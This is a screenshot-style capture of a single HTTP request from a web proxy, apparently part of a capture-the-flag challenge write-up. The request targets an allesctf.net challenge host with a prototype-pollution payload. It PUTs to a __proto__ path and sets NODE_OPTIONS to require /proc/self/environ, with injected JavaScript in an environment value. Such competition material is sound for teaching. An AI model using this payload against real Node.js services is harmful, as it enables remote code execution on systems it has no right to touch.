 Request
Raw Params Headers Hex
1 PUT /api/directory/__proto__/env HTTP/1.1
2 Host: 7b000000dfd9d4636d7c2a17.challenges.broker4.allesctf.net:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:79.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.79.156.227:1337/
8 Content-Type: application/json
9 Origin: http://178.79.156.227:1337
10 Content-Length: 99
11 Connection: close
12
13
14 {
"value":{
15 "aaaa":"console.log(1337);//",
16 "NODE_OPTIONS":"--require /proc/self/environ"
17 }
18 }